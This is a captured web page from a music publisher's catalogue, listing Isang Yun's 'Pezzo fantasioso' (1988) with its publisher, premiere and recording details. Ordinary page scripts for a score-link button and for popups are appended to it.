            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Isang+Yun">Yun, Isang</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Pezzo fantasioso</h1>
                            <span>(1988)</span>
                </div>
                <div class="page-header__subtitle">for two instruments with bass ad libitum</div>
                <div class="page-header__subtitle">Duration: 12&#39;</div>
            </div>
        </div>
    </header>
                        <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Isang-Yun-Pezzo-fantasioso/15258" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>10/07/1988</div>
            <div>Teatro comunale, Chiusi</div>
            <div>Elisa Cozzini, flute / Li-Na Chen, violin</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Programme Note</div>
            <div class="musictext-languages">
                        <a href="/pages/cr/catalogue/cat_detail?=&musicid=15258&langid=2">Deutsch</a>
            </div>

        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_YunWergo2010CDWeb.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Stefan Hussong, accordion / Minguet Quartett / Julius Berger, cello<BR>Wergo WER 6716 2</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/popups.js?v=20180917
body_size: 270
content:
// this script is used by both the main site and the shop
$(document).ready(function () {
    var popupPosition = 0
    // Hide popups when anything is clicked, unless the clicked element was within popup and not a link
    $("body").click(function (evt) {
        if (!$(evt.target).closest("a").length && $(evt.target).closest(".sb_popup_hideclick").length) return;
        $(".sb_popup_hideclick").hide();
    });

    $("#js--profilebarContainer").on("click", ".js--sbLBB", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
        var $this = $(this);
        var $module = $($this.data("popupid"));
        
        $(".sb_popup_hideclick").not($module).hide();
        if ($this.data("popuppos") == "mid") {
            //prevent popup from moving to edge of screen
            if (popupPosition == 0){
                $module.css("left", ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2));
            }
            popupPosition = ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2);
        }
        $module.toggle();
        if ($module.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
    });
});